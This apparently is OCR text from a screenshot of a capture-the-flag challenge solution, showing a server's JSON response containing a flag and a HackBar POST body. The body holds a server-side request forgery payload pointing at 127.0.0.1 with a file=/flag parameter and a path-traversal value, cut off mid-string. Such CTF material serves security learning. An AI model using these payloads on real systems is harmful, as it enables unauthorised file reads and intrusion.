 不安全 | http://122.112.246.208:20002/vul
应用 NaviSec 扯扯淡 各种嗨 设计 工具 Dev Exploit PenTest
1 // 20210509150042
2 // http://122.112.246.208:20002/vul
3
4 {
5 "data": "flag{30e308e8e7122579b8ea2fae774d1999}"
6 }
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Edi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://122.112.246.208:20002/vul
Enable POST
enctype
application/json
Body
{"url":"http://127.0.0.1:1234//127.0.0.1/index.php?file=/flag&id=../../../../../
ChaMd5安全团队